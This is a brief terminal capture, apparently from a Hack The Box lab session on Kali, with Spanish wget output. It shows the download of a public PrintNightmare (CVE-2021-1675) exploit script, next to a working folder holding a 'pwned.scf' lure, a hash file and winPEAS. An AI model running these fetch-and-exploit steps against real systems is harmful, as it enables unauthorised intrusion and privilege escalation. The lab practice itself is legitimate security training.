 ❯ wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
--2023-08-15 14:45:19--  https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 178561 (174K) [text/plain]
Grabando a: «CVE-2021-1675.ps1»
CVE-2021-1675.ps1 100%[=================================================================================================>] 174.38K 42.6KB/s en 4.1s
2023-08-15 14:45:23 (42.6 KB/s) - «CVE-2021-1675.ps1» guardado [178561/178561]
❯ ls
CVE-2021-1675.ps1 hash pwned.scf winPEASx64.exe
/home/charoniv/Desktop/machines/htb/windows/Drive/content ✔
KALI